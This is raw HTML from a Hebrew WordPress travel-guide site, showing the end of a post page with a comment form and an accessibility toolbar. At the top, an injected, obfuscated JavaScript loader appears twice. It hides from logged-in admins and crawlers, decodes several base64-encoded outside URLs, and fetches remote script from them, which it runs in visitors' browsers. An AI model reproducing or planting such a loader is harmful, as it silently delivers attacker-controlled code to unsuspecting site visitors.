_0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script> <div class="post-tags"></div></div><section id="comments" class="comments-area"><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title">כתיבת תגובה <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/23/%D7%A1%D7%99%D7%95%D7%A8-%D7%9E%D7%95%D7%93%D7%A8%D7%9A-%D7%91%D7%AA%D7%9C-%D7%90%D7%A4%D7%A7-%D7%95%D7%92%D7%9F-%D7%9C%D7%90%D7%95%D7%9E%D7%99-%D7%99%D7%A8%D7%A7%D7%95%D7%9F/#respond" style="display:none;">לבטל</a></small></h2><form action="https://www.toursguides.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">האימייל לא יוצג באתר.</span> <span class="required-field-message">שדות החובה מסומנים <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">התגובה שלך <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">שם <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">אימייל <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">אתר</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">שמור בדפדפן זה את השם, האימייל והאתר שלי לפעם הבאה שאגיב.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="להגיב" /> <input type='hidden' name='comment_post_ID' value='13271' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section></main><footer id="site-footer" class="site-footer" role="contentinfo"></footer> <script type="text/javascript" id="pojo-a11y-js-extra">var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation"><div class="pojo-a11y-toolbar-toggle"> <a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button"> <span class="pojo-sr-only sr-only">פתח סרגל נגישות</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>כלי נגישות</title> <g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g> </svg> </a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">כלי נגישות</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span> <span class="pojo-a11y-toolbar-text">איפוס</span> </a></li></ul></div></div></nav> <script defer src="https://www.toursguides.com/wp-content/cache/autoptimize/js/autoptimize_297e4d27eb4c4608e29374ed9fce21fe.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f82834c1c0e415b90ec4e50fe82a720","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>